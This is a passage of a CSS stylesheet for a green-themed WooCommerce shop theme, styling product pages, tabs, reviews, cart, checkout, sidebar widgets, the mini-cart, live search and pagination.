  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background: #ffcc00;
  color: #fff;
}
.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
  right: 10px;
  top: 0px;
}
table.compare-list .add-to-cart td a {
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
}
.mb-gallery-product .gallery-control {
  position: relative;
}
.mb-gallery-product .gallery-control .next,
.mb-gallery-product .gallery-control .prev {
  display: block;
  width: 30px;
  height: 30px;
  opacity: 1;
  padding: 0;
  border-radius: 50%;
  background: #fff;
  border: 1px solid #e5e5e5;
  color: #c5c5c5;
  font-size: 20px;
  top: 35%;
  z-index: 9;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  line-height: 30px;
}
.mb-gallery-product .gallery-control .next .icon,
.mb-gallery-product .gallery-control .prev .icon {
  line-height: 30px;
  margin: 0px;
}
.mb-gallery-product .gallery-control .next:hover,
.mb-gallery-product .gallery-control .prev:hover {
  background: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.mb-gallery-product .gallery-control .next {
  position: absolute;
  right: 0;
}
.mb-gallery-product .gallery-control .prev {
  position: absolute;
}
.mb-gallery-product .gallery-control .list-none img {
  width: 100px;
  height: 100px;
}
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 100%;
  float: none;
}
.product-detail .detail-info .product_title {
  font-weight: 700;
  font-size: 30px;
  margin-bottom: 5px;
}
.product-detail .detail-info .price {
  margin: 0 -2px 7px;
}
.product-detail .detail-info .price .woocommerce-Price-amount {
  font-size: 18px;
  color: #66cc33;
  font-weight: 400;
}
.product-detail .detail-info .price ins {
  text-decoration: none;
}
.product-detail .detail-info .price del .woocommerce-Price-amount {
  font-size: 14px;
  color: #999;
}
.product-detail .detail-info > .yith-wcwl-add-to-wishlist {
  display: none;
}
.product-detail .detail-info > .compare {
  display: none;
}
.product-detail .detail-info .detail-qty .input-text.qty {
  border: none;
  height: 30px;
}
.product-detail .detail-info .detail-qty input[type=number]::-webkit-inner-spin-button,
.product-detail .detail-info .detail-qty input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0;
}
.product-detail .detail-info .mb_detail-qty .button {
  margin: 0px 3px;
}
.product-detail .woocommerce-product-details__short-description {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.product-detail .product_meta .posted_in,
.product-detail .product_meta .tagged_as {
  display: block;
  margin-bottom: 10px;
  color: #555;
  line-height: 24px;
}
.product-detail .product_meta .posted_in a,
.product-detail .product_meta .tagged_as a {
  color: #66cc33;
  text-transform: capitalize;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: #66cc33;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: #ffcc00;
}
.woocommerce div.product div.summary {
  margin: 0px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin: 0px;
}
.mb-single-variation-cart .variations_button {
  display: inline-block;
  float: left;
}
.mb-single-variation-cart .product-extra-link {
  display: inline-block;
  float: left;
}
.woocommerce button.button.alt.disabled {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
}
.woocommerce button.button.alt.disabled:hover {
  background: #66cc33;
}
.woocommerce div.product form.cart .variations .label {
  line-height: 43px;
}
.woocommerce div.product form.cart .variations .label label {
  color: #555;
  font-weight: 400;
  margin: 0;
  font-size: 14px;
  text-transform: capitalize;
}
.woocommerce div.product form.cart .variations select {
  border: 1px dashed #e5e5e5;
  padding: 3px;
}
.woocommerce-variation-price {
  margin-bottom: 10px;
}
.woocommerce div.product form.cart div.quantity {
  margin: auto;
}
.product-thumb-link .mb-no-image {
  width: 80px;
  height: 80px;
  display: block;
  border: 3px solid #ededed;
  text-align: center;
}
.product-thumb-link .mb-no-image i {
  line-height: 80px;
  color: #ccc;
  font-size: 25px;
}
.item-product-group .product-price .woocommerce-Price-amount {
  color: #66cc33;
  font-size: 18px;
  text-decoration: none;
}
.item-product-group .product-price del .woocommerce-Price-amount {
  color: #999;
  font-size: 14px;
}
.main-content-shop > .product-type-grouped ul.list-inline-block {
  margin: 0px;
  padding: 0px;
  border: none;
}
.main-content-shop > .product-type-grouped ul.list-inline-block > li {
  display: block;
  margin: 0px;
}
.main-content-shop > .product-type-grouped ul.list-inline-block > li .list-product-group {
  margin-top: 10px;
}
.mb-addto-cart-grouped {
  margin: 20px 0px;
}
.product_meta .sku {
  color: #66cc33;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0px 0px 20px 0px;
  padding: 0px;
  overflow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  display: none!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0px;
  padding: 0px;
  border: none;
  position: relative;
  display: inline-block;
  vertical-align: top;
  z-index: inherit;
  background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  position: absolute;
  width: 10px;
  height: 10px;
  content: "";
  background: #e5e5e5;
  right: -7px;
  top: 13px;
  border-radius: 50%;
  z-index: 9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0 20px;
  border-radius: 18px;
  border: 1px solid #e5e5e5;
  margin: 0;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #fff;
  background: #66cc33;
  border-color: #66cc33;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child::after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: 1px solid #e5e5e5;
  padding: 30px;
  margin: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel .table-bordered {
  margin-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  margin: 0px;
  font-size: 30px;
  color: #6c3;
  margin-bottom: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel p {
  color: #555;
  line-height: 24px;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  border: 1px dashed #e5e5e5;
  padding: 5px 10px;
  text-transform: capitalize;
  font-weight: 400;
}
.woocommerce table.shop_attributes td p,
.woocommerce table.shop_attributes th p {
  padding: 0px;
}
.woocommerce table.shop_attributes {
  margin-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-Reviews-title {
  margin: 0 0 18px;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.1;
  color: #555;
}
.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-Reviews-title span {
  color: #66cc33;
}
.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .commentlist {
  padding: 0px;
}
.woocommerce div.product .woocommerce-tabs .panel .comment-form-rating .stars {
  display: inline-block;
  margin-bottom: 0px!important;
  vertical-align: -webkit-baseline-middle;
}
.woocommerce div.product .woocommerce-tabs .panel .comment-form-rating .stars a {
  padding: 0px 9px;
  color: #f4d632;
}
.woocommerce-tabs {
  margin-bottom: 40px;
}
.woocommerce-Reviews .comment-form {
  margin-top: 10px;
}
input[type=checkbox], input[type=radio] {
  display: inline-block;
  width: 18px;
  min-width: 18px;
  height: 18px;
  line-height: 1;
  background-color: #fff!important;
  border: 1px solid #becfc7;
  margin: 0px 10px 0 0!important;
  outline: 0;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-appearance: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: .05s border-color ease-in-out;
  transition: .05s border-color ease-in-out;
}
input[type=radio]:checked:before, input[type=checkbox]:checked:before {
  float: left;
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  line-height: 16px;
  font-size: 20px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
    font-family: "Ionicons"!important;
  content: "\f3fd";
  color: #2a3640;
}
.single-comment .comment-form-cookies-consent{
  padding: 0px 15px;
}
.woocommerce-Reviews .comment-form input[type="text"],
.woocommerce-Reviews .comment-form input[type="email"]
{
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  height: 40px;
  max-width: 400px;
  padding: 0 15px;
  width: 100%;
}
.woocommerce-Reviews .comment-form label {
  font-weight: 400;
  height: 40px;
  left: 0;
  line-height: 40px;
  min-width: 105px;
}
.woocommerce-Reviews .comment-form .comment-form-comment {
  position: relative;
  padding-left: 105px;
}
.woocommerce-Reviews .comment-form .comment-form-comment label {
  position: absolute;
}
.woocommerce-Reviews .comment-form .comment-form-comment textarea {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  max-height: 120px;
  padding: 10px 15px;
}
.woocommerce-Reviews .comment-form .form-submit {
  padding-left: 105px;
}
.woocommerce-Reviews .comment-form .comment-form-rating label {
  margin: 0px;
}
.woocommerce #review_form #respond p.comment-notes {
  margin-bottom: 23px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  border-radius: 50%;
  width: 70px;
  display: inline-block;
  float: none;
  border: none;
  position: relative;
  top: inherit;
  right: inherit;
  padding: 0px;
  position: absolute;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  padding: 20px;
  position: relative;
  display: table-cell;
  vertical-align: top;
  float: left;
  margin: 0px;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong {
  color: #555555;
  font-size: 14px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta span,
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta time {
  color: #999;
  font-size: 14px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .product-rate {
  float: right;
}
.woocommerce div.product form.cart .mb-single-variation-cart div.quantity {
  float: left;
}
.woocommerce #reviews #comments ol.commentlist .comment_container {
  position: relative;
  padding-left: 95px;
}
.woocommerce span.onsale {
  position: absolute;
  top: 0px;
  left: 15px;
  border-radius: 0;
  padding: 8px 10px;
  font-weight: 400;
  background: #6c3;
  font-size: 14px;
  line-height: 16px;
  height: auto;
  opacity: 0.7;
  min-height: auto;
}
.woocommerce .item-product-grid span.onsale {
  left: 0px;
}
.woocommerce .item-product div.product:hover span.onsale {
  opacity: 1;
}
.mb-related-product-default .title30,
.mb-upsells-product-default .title30 {
  margin-bottom: 22px;
}
.cart_item .quantity .qty {
  height: 25px;
  line-height: 25px;
  border: none;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 200px;
  border-radius: 6px;
  border: 1px solid #e5e5e5;
}
.woocommerce a.remove {
  margin: auto;
  line-height: 25px;
}
.wrap-sort-view.list-inline-block > li {
  display: inline-block;
}
.woocommerce table.shop_table.cart {
  border: none;
  padding: 0px;
}
.woocommerce table.shop_table.cart th,
.woocommerce table.shop_table.cart td {
  border: none;
}
.woocommerce table.shop_table.cart tbody th,
.woocommerce table.shop_table.cart tbody td {
  border-top: 1px dashed #e5e5e5;
}
.woocommerce table.shop_table.cart tbody td.actions {
  padding-top: 15px;
}
.woocommerce .cart-collaterals .cart_totals > h2 {
  font-size: 18px;
  font-weight: 700;
}
.woocommerce .cart-collaterals .shop_table th,
.woocommerce .cart-collaterals .shop_table td {
  border: none;
}
.woocommerce .cart-collaterals .cross-sells .related-product-slider {
  margin-top: 30px;
}
.woocommerce form.checkout h3 {
  font-size: 18px;
  font-weight: 700;
}
.woocommerce form.checkout label {
  font-size: 14px;
  font-weight: 400;
}
.woocommerce form.checkout textarea {
  border: 1px solid #e5e5e5;
  border-radius: 6px;
  padding: 10px;
}
.woocommerce form.checkout .select2-container--default .select2-selection--single {
  height: 34px;
  border: 1px solid #e5e5e5;
}
.woocommerce form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 34px;
}
.woocommerce form.checkout .shop_table {
  border: none;
  padding: 0px;
}
.woocommerce form.checkout .shop_table th,
.woocommerce form.checkout .shop_table td {
  border: none;
}
.woocommerce form.checkout .shop_table thead th {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce form.checkout .shop_table tbody td {
  border-bottom: 1px dashed #e5e5e5;
}
.woocommerce form.checkout .shop_table tbody tr:last-child td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce form.checkout .shop_table tfoot th,
.woocommerce form.checkout .shop_table tfoot td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce form.checkout .shop_table tfoot tr:last-child td,
.woocommerce form.checkout .shop_table tfoot tr:last-child th {
  border-bottom: none;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: #66cc33;
  margin-bottom: 50px;
}
#add_payment_method #payment label,
.woocommerce-cart #payment label,
.woocommerce-checkout #payment label {
  color: #fff;
}
#add_payment_method #payment label a,
.woocommerce-cart #payment label a,
.woocommerce-checkout #payment label a {
  color: #fff;
  margin-left: 10px;
}
.woocommerce .woocommerce-checkout-payment .place-order input.button.alt:hover {
  background: #0e795b;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: #fff;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  content: '';
  display: block;
  border: 1em solid #ffffff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -0.75em;
  left: 0;
  margin: -1em 0 0 2em;
}
.woocommerce-form__label-for-checkbox .input-checkbox {
  position: relative;
}
.woocommerce-form__label-for-checkbox span {
  font-weight: 400;
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
.woocommerce form .form-row {
  margin: 0px;
}
.woocommerce form .form-row input.input-text {
  height: 34px;
  border: 1px solid #e5e5e5;
  padding: 0px 10px;
  border-radius: 6px;
}
.woocommerce-thankyou-order-received {
  font-size: 30px;
  color: #66cc33;
}
.woocommerce .woocommerce-order .woocommerce-order-details h2,
.woocommerce .woocommerce-order .woocommerce-order-details h3 {
  font-size: 18px;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details {
  border: none;
  padding: 0px;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details th,
.woocommerce .woocommerce-order .woocommerce-table--order-details td {
  border: none;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details thead th {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tbody td {
  border-bottom: 1px dashed #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tbody tr:last-child td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot th,
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot td {
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot tr:last-child td,
.woocommerce .woocommerce-order .woocommerce-table--order-details tfoot tr:last-child th {
  border-bottom: none;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details {
  border: none;
  padding: 0px;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details th,
.woocommerce .woocommerce-order .woocommerce-table--customer-details td {
  border: none;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody td,
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody th {
  border-bottom: 1px dashed #e5e5e5;
}
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody tr:last-child td,
.woocommerce .woocommerce-order .woocommerce-table--customer-details tbody tr:last-child th {
  border-bottom: none;
}
ul.woocommerce-order-overview {
  padding: 0px;
}
.widget ul {
  list-style: none;
  padding: 0px;
}
.widget ul li {
  border-bottom: 1px dashed #e5e5e5;
  padding-bottom: 8px;
  margin-bottom: 8px;
  position: relative;
  text-transform: capitalize;
}
.widget ul li a {
  display: inline-block;
  padding-right: 15px;
}
.widget ul li .count {
  position: absolute;
  top: 0;
  right: 0;
  color: #66cc33;
}
.widget ul li ul {
  border-top: 1px dashed #e5e5e5;
  margin-top: 8px;
  padding-top: 8px;
}
.widget ul li ul li:last-child {
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.widget ul li.cat-parent {
  padding-right: 0px;
}
.widget ul > li:last-child {
  border-bottom: none;
}
.widget ul ul {
  padding-left: 20px;
}
.widget > ul {
  padding-left: 0px;
}
.widget .widget-title {
  margin-bottom: 25px;
  font-weight: 700;
  font-size: 18px;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table caption {
  background-color: #66cc33;
  text-align: center;
  padding: 8px 10px;
  font-weight: 700;
  color: #fff;
}
.widget_calendar table th {
  background-color: #eee;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 2em;
}
.widget_calendar table td {
  border: 1px solid #eee;
  text-align: center;
  font-size: 14px;
  line-height: 2em;
}
.widget_calendar table tbody td a {
  color: #66cc33;
}
.widget_calendar table tfoot td {
  border: 0;
  padding: 0;
}
.widget_calendar table tfoot td#prev {
  text-align: left;
}
.widget_calendar table tfoot td#next {
  text-align: right;
}
.widget_calendar table tfoot a {
  display: inline-block;
  margin-top: 10px;
  background-color: #66cc33;
  border: 1px solid #66cc33;
  color: #fff;
  padding: 3px 15px;
}
.widget_calendar table tfoot a:hover {
  background-color: transparent;
  color: #111;
}
.sidebar-widget select {
  height: 34px;
  border-radius: 6px;
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 0px 10px;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.widget_text img {
  margin: 10px 0px 20px 0px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  border: none!important;
  border-radius: 3px;
  height: 5px;
  margin-bottom: 23px;
  background: #66cc33;
  width: auto;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range {
  background: #f1f1f1 none repeat scroll 0 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle {
  background: #fff!important;
  cursor: pointer;
  height: 14px;
  margin-left: -7px;
  top: -5px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #66cc33!important;
  padding: 0px!important;
}
.widget_price_filter .price_label {
  color: #999;
  font-size: 14px;
}
.widget_product_tag_cloud a,
.widget_tag_cloud a {
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  border-radius: 15px;
  background: #fafcfc;
  color: #555555;
  font-size: 14px!important;
  text-transform: capitalize;
  display: inline-block;
  margin-bottom: 5px;
}
.widget_product_tag_cloud a:hover,
.widget_tag_cloud a:hover {
  color: #fff;
  background: #66cc33;
}
.widget_s7upf_list_products .phantrang {
  margin-top: 90px;
}
.widget_s7upf_list_products .price {
  color: #66cc33;
  font-size: 18px;
}
.widget_s7upf_list_products .price del {
  color: #999;
  font-size: 14px;
}
.mb-popup-product .product-detail {
  margin-bottom: 0px;
  background: #fff;
  padding: 15px;
}
.zoomContainer {
  z-index: 9991;
}
.zoomContainer .zoomWindowContainer {
  z-index: 9992;
}
.fancybox-inner::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}
.fancybox-inner::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.fancybox-inner::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
}
.wishlist-popup.fancybox-margin {
  margin-right: auto;
}
.mb-style-minicart {
  position: relative;
}
.mb-style-minicart .product-info .remove {
  position: absolute;
  top: 0px;
  left: 0;
  opacity: 0;
  font-size: 14px;
  color: red;
  line-height: 14px;
}
.mb-style-minicart .product-info .woocommerce-Price-amount {
  font-size: 18px;
  color: #333;
}
.mb-style-minicart .product-info .woocommerce-Price-amount del {
  font-size: 14px;
}
.mb-style-minicart:hover .product-info .remove {
  opacity: 1;
}
.mb-style-minicart:hover .product-info .remove:hover {
  background: transparent;
  color: red!important;
}
.list-mini-cart-item {
  max-height: 205px;
  overflow-y: auto;
  overflow-x: hidden;
  margin-bottom: 10px;
}
.list-mini-cart-item .mini-cart-qty {
  color: #66cc33;
  display: inline-block;
}
.list-mini-cart-item::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}
.list-mini-cart-item::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.list-mini-cart-item::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
}
.list-mini-cart-item.fancybox-margin {
  margin-right: auto;
}
img:not(.mb_image_full) {
  height: auto;
}
.live-search-on .list-product-search::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
  border-radius: 10px;
}
.live-search-on .list-product-search::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.live-search-on .list-product-search::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #FFF;
  background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
}
.live-search-on .list-product-search.fancybox-margin {
  margin-right: auto;
}
.live-search-on .list-product-search {
  display: none;
  padding: 20px 10px;
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 100%;
  overflow: visible;
  left: 0;
  right: 0;
  max-height: 250px;
  z-index: 8000;
  background: #fff;
  overflow-y: auto;
  text-align: center;
  width: 290px;
}
.live-search-on .list-product-search .item-search-pro {
  border-bottom: 1px dashed #ccc;
  padding: 10px 0px;
  clear: both;
  display: table;
  margin: 0;
  width: 100%;
}
.live-search-on .list-product-search .item-search-pro .product-thumb {
  width: 90px;
  float: left;
  display: table-cell;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  line-height: 40px;
  text-align: center;
  margin: auto;
  color: #fff;
  transform: scale(0);
  -webkit-transform: scale(0);
  z-index: 1;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: #66cc33;
}
.live-search-on .list-product-search .item-search-pro .product-thumb:hover .quickview-link {
  transform: scale(1);
  -webkit-transform: scale(1);
}
.live-search-on .list-product-search .item-search-pro .product-info {
  padding-left: 20px;
  display: table-cell;
  vertical-align: top;
  text-align: left;
  width: 100%;
}
.live-search-on .list-product-search .item-search-pro .product-info .product-title {
  margin: 0 0 7px;
  font-size: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: normal;
  line-height: 23px;
}
.live-search-on .list-product-search .item-search-pro .product-info .product-price {
  color: #66cc33;
  font-size: 18px;
}
.live-search-on .list-product-search .item-search-pro .product-info .product-price del {
  font-size: 14px;
  color: #999;
}
.live-search-on.active .list-product-search {
  display: block;
}
.mb-element-product-style3 {
  z-index: 10;
  position: relative;
}
.mb-element-product-style4 .product-info .wc-forward,
.mb-element-product-style6 .product-info .wc-forward {
  display: none;
}
.mb-element-product-style4 a.add_to_cart_button,
.mb-element-product-style6 a.add_to_cart_button,
.mb-element-product-style4 a.addcart-link,
.mb-element-product-style6 a.addcart-link {
  background: transparent!important;
  color: #66cc33;
  padding: 0px;
  margin: 0px;
  width: auto;
  height: auto;
}
.mb-element-product-style4 a.add_to_cart_button:hover,
.mb-element-product-style6 a.add_to_cart_button:hover,
.mb-element-product-style4 a.addcart-link:hover,
.mb-element-product-style6 a.addcart-link:hover {
  background: transparent!important;
  padding: 0px;
  color: #66cc33;
}
.mb-element-product-style5 .product-in-cat a,
.mb-element-product-style8 .product-in-cat a,
.mb-element-product-style13 .product-in-cat a {
  position: relative;
  margin: 0 7px;
}
.mb-element-product-style5 .product-in-cat a:after,
.mb-element-product-style8 .product-in-cat a:after,
.mb-element-product-style13 .product-in-cat a:after {
  position: absolute;
  height: 16px;
  width: 1px;
  content: "";
  background: #e5e5e5;
  top: 3px;
  right: -8px;
}
.mb-element-product-style5 .product-in-cat a:last-child:after,
.mb-element-product-style8 .product-in-cat a:last-child:after,
.mb-element-product-style13 .product-in-cat a:last-child:after {
  display: none;
}
.mb-element-product-style6 .product-slider5 {
  margin: 0px -15px;
}
.mb-element-product-style6 .row.margin-0 {
  margin: 0px;
}
.mb-element-product-style6 .main-product5 .addcart-link {
  float: right;
  opacity: 0;
}
.mb-element-product-style6 .main-product5:hover .addcart-link {
  opacity: 1;
}
.mb-element-product-style6 .main-product5 .product-ifo .wc-forward {
  display: none;
}
.mb-element-product-style6 .group-navi .owl-buttons {
  right: 15px;
}
.mb-element-product-style8 .item-product.item-product2 {
  margin-bottom: 30px;
}
.mb-element-product-style8 .product-info.text-center .product-rate {
  margin: auto;
}
.mb-element-product-style9 .item-product.item-product-grid {
  margin-bottom: 30px;
}
.mb-element-product-style10 .item-product.item-product-list {
  margin-bottom: 30px;
}
.mb-element-product-style11 .title {
  margin-bottom: 11px;
}
.mb-element-product-style13 .product-slider .item-product {
  margin-bottom: 30px;
}
.mb-element-product-style13-2 .title-tab1 img,
.mb-element-product-style13-4 .title-tab1 img {
  margin-right: 5px;
}
.mb-element-product-style13-2 .title30 {
  margin-bottom: 35px;
}
.title-tab-icon3 li.active a {
  color: #66cc33;
}
.fruit-list-cat .btn-viewall.color:hover::before {
  background: #ffcc00;
}
.element-categories {
  margin-bottom: 80px;
}
.float-right {
  float: right;
}
.mb-element-product-style2 div.product {
  margin-bottom: 30px;
}
.email-form input[type="email"] {
  display: block;
  width: 100%;
  height: 50px;
  color: #999;
  background: #66cc33;
  border-radius: 25px;
  border: none;
  padding: 0 25px;
  vertical-align: top;
}
.email-form input[type="submit"] {
  border: 2px solid #66cc33;
  color: #66cc33;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.email-form2 > i {
  top: 13px;
  left: 20px;
  position: absolute;
  color: #66cc33;
}
.email-form2 input[type="email"] {
  height: 40px;
  width: 100%;
  border: none;
  border-radius: 20px;
  padding: 0 15px 0 45px;
  color: #999;
}
.mb-search-3 span.mb-angle-down {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  vertical-align: top;
}
.element-menu-style2.fixed-ontop {
  background: #66cc33;
}
.product-title {
  line-height: 24px;
}
.mini-cart-button a:hover,
.menu-social a:hover,
.mb-element-social-small a:hover {
  color: #fff;
}
body .shop-button:hover,
.mb-element-social a:hover {
  color: #fff;
}
.margin-right-15 {
  margin-right: 15px;
}
.margin-left-15 {
  margin-left: 15px;
}
.cat-mega-menu .mb-element-product-style9 .item-product.item-product-grid,
.cat-mega-menu .product-grid-view {
  margin-bottom: 0px;
}
.list-ads4 .item-ads4 {
  margin-bottom: 10px!important;
}
.paging-navigation {
  text-align: center;
}
.paging-navigation .pagination {
  margin: 0px;
}
.paging-navigation .pagination .page-numbers {
  display: inline-block;
  border: 1px solid #e5e5e5;
  background: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  color: #555;
}
.paging-navigation .pagination .page-numbers:hover {
  background-color: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.paging-navigation .pagination .current {
  background-color: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.mb-element-product-style6 a.add_to_cart_button {
  line-height: 15px;
}
.element-menu-style4 .mb-menu-root > li.current-menu-ancestor > a {
  color: #66cc33;
}
.element-menu-style4 ul li.active > a {
  color: #66cc33;
}
.form-contact input[type="email"] {
  width: 100%;
  display: block;
  border: 1px solid #e5e5e5;
  height: 40px;
  color: #999;
  padding: 0 15px;
